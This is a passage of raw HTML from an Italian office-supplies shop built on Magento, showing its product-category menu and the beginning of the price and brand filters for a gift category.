href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Categoria</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?cat=117"> OGGETTISTICA PERSONALE <span class="count">67<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?cat=395"> BIGLIETTI AUGURALI E PARTECIPAZIONI <span class="count">51<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?cat=397"> PENNE REGALO <span class="count">134<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?cat=415"> NECESSAIRE REGALO E FESTA <span class="count">415<span class="filter-count-label"> prodotti</span></span> </a> </li> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 1, "selectedTo": 333, "minValue": 1, "maxValue": 333, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/regalo\/id\/116\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Marca</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7053"> ALPLAST <span class="count">2<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7169"> BIG PARTY <span class="count">98<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6973"> BLASETTI <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7039"> BOLIS <span class="count">31<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7183"> BRIZZOLARI <span class="count">90<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7453"> City Time <span class="count">21<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a 